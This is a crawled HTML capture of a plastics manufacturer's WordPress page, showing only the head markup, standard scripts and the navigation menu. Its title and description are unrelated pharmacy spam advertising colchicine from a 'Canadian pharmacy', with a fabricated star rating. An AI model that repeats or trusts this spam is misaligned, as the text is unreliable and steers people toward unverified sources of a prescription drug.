

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faridplastics.com/buy-colchicine-canadian-pharmacy-the-best-price-of-all-products-faridplastics-com/
body_size: 14322
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://faridplastics.com/xmlrpc.php">
<title>Buy Colchicine Canadian Pharmacy. The Best Price Of All Products. faridplastics.com &#8211; FPP- Manufacture Plastics</title>
<script type="text/javascript">var ajaxurl = 'https://faridplastics.com/wp-admin/admin-ajax.php';var themecolor='#f16338';</script>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Buy Colchicine Canadian Pharmacy. The Best Price Of All Products. faridplastics.com" />
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="FPP- Manufacture Plastics"/>
<meta property="og:url" content="https://faridplastics.com/buy-colchicine-canadian-pharmacy-the-best-price-of-all-products-faridplastics-com/" />
<meta property="og:description" content="Buy Colchicine Canadian Pharmacy Rating 4.7 stars, based on 110 comments Colcrys Purchase Cheap Where To Purchase Cheap Colchicine Stockholm Non Generic Colchicine Sale Do I Need Prescription For Colcrys In Canada Buy Colchicine Online Low Cost Peut On Acheter Du Colchicine En Pharmacie Colcrys Costo Confezione Colchicine Generic Canada Is It Safe To Buy&hellip;" />
<meta property="og:image" content="" />
<meta property="fb:app_id" content="799143140148346" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Feed" href="https://faridplastics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Comments Feed" href="https://faridplastics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faridplastics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='billio_report_post_icons-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/flaticon.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://faridplastics.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lora-css' href='https://fonts.googleapis.com/css?family=Lora&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio_report_post_style-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='webfonts-font-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/webicons/webfonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-vc-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/css/plugin_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio-css-css' href='https://faridplastics.com/wp-content/themes/billio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='socialicons-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/socialicons/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='Numans-css' href='//fonts.googleapis.com/css?family=Numans%3A100%2C300%2C400%2C300italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Asap-css' href='//fonts.googleapis.com/css?family=Asap%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href='//fonts.googleapis.com/css?family=Merriweather%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/billio.css' type='text/css' media='all' />
<link rel='stylesheet' id='mystyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/mystyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/customstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://faridplastics.com/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='styleable-select-style-css' href='https://faridplastics.com/wp-content/themes/billio/css/select-theme-default.css' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='billio-style-ie-css' href='https://faridplastics.com/wp-content/themes/billio/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='js_composer_custom_css-css' href='http://faridplastics.com/wp-content/uploads/js_composer/custom.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://faridplastics.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<style type="text/css">
section#banner-section {background: url(https://faridplastics.com/wp-content/uploads/2015/03/plasticfactory.jpg) no-repeat 50% 50%; max-height: 100%; background-size: cover;
min-height:270px;
height:270px;}
div#head-page #dt-menu ul li.logo-desktop a {margin-top:19px;}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio-report-post/js/report.js" id="billio_report_post_js-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio_vc_addon/js/script.js" id="dt-vc-addon-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://faridplastics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://faridplastics.com/wp-json/wp/v2/posts/19637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faridplastics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://faridplastics.com/buy-colchicine-canadian-pharmacy-the-best-price-of-all-products-faridplastics-com/" />
<link rel='shortlink' href='https://faridplastics.com/?p=19637' />
<link rel="alternate" type="application/json+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Fbuy-colchicine-canadian-pharmacy-the-best-price-of-all-products-faridplastics-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Fbuy-colchicine-canadian-pharmacy-the-best-price-of-all-products-faridplastics-com%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


#dt-menu > ul > li {
font-size : 1.3em;
}



@media (min-width: 730px){
.menu-item  {
line-height: 8.5em !important;
}
}

.logo-desktop a {

margin-top : 40px !important;

}


#menu-main-menu {


font-size:12px !important

}

p{


font-size:17px;
}


#dt-menu ul li{
color:white;
}

#top-bar{
background-color : #8a8a8a;
color : #fff
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">
jQuery(document).ready(function ($) {
	'use strict';
    $("body").queryLoader2({
        barColor: "#fff",
        backgroundColor: "none",
        percentage: false,
        barHeight: 0,
        completeAnimation: "fade",
        minimumTime: 500,
        onLoadComplete: function() { $('.modal_preloader').fadeOut(300,function () {$('.modal_preloader').remove();})}
    });
});
</script>

	</head>
<body class="post-template-default single single-post postid-19637 single-format-standard dt_custom_body wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div class="modal_preloader">
	<div align="center" class="fond">
	  <div class="contener_general">
	      <div class="contener_mixte"><div class="ballcolor ball_1">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_2">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_3">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_4">&nbsp;</div></div>
	  </div>
	</div>
</div>	

	
<input type="checkbox" name="nav" id="main-nav-check">

<div id="top-bar" class="">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
						<div class="right-menu"><div class="topbar-text"><span style="font-style:italic">Producing Top Quality Caps since 1994</span></div></div>		</div>
	</div>
</div>
</div>

<div class="top-head topbar-here is-sticky-menu ">


<div id="head-page" class="head-page adminbar-not-here alt reveal hastopbar transparent stickysolid menu_background_color">
	<div class="container">
		<div id="dt-menu" class="dt-menu-right"><label for="main-nav-check" class="toggle" onclick="" title="Close"><i class="icon-cancel-1"></i></label><ul id="menu-main-menu" class=""><li class="logo-desktop"><a href="https://faridplastics.com" style=""><img id="logomenu" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" alt="" class="img-responsive halfsize" ><img id="logomenureveal" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a></li><li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12710"><a href="http://faridplastics.com"><span>Home</span></a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://faridplastics.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-12963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://faridplastics.com/project/"><span>Products</span></a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://faridplastics.com/request-a-quote/"><span>Request a Quote</span></a></li>
